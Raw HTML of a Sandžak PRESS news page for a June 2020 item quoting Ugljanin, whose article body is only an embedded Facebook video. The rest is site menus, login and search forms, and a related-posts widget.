	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 27 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sandžak" class="entry-crumb" href="https://sandzakpress.net/category/sandzak-2/">Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ugljanin: Svi smo mi nule, robovi, što više nula je viša brojka</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-239699" class="post-239699 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-politika category-sjenica category-tutin category-prijepolje_ category-priboj category-nova-varos category-vijesti-dana category-novine" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Sjenica/">Sjenica</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Tutin/">Tutin</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Priboj/">Priboj</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/novine/">Novine</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ugljanin: Svi smo mi nule, robovi, što više nula je viša brojka</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-08T15:35:13+02:00" >8. Juna 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/#comments"><i class="td-icon-comments"></i>17</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-239699">271</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p>&nbsp;</p>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FSandzakPRESS%2Fvideos%2F1603879729764123%2F&amp;show_text=0&amp;width=560" width="560" height="315" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-06-08T15:35:13+02:00"><meta itemprop="dateModified" content="2020-06-08T21:23:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Ugljanin: Svi smo mi nule, robovi, što više nula je viša brojka"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/06/101890903_1425835487607552_4410149139051091298_n.jpg"><meta itemprop="width" content="719"><meta itemprop="height" content="559"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":239699,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "15504";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5168";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/konkurs-za-vatrogasce-nova-radna-mjesta-u-novom-pazaru-sjenici-i-prijepolju/"  rel="bookmark" class="td-image-wrap " title="Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i Prijepolju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i Prijepolju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/vatrogasci-scaled-1-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/vatrogasci-scaled-1-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/konkurs-za-vatrogasce-nova-radna-mjesta-u-novom-pazaru-sjenici-i-prijepolju/"  rel="bookmark" title="Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i Prijepolju">Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i Prijepolju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
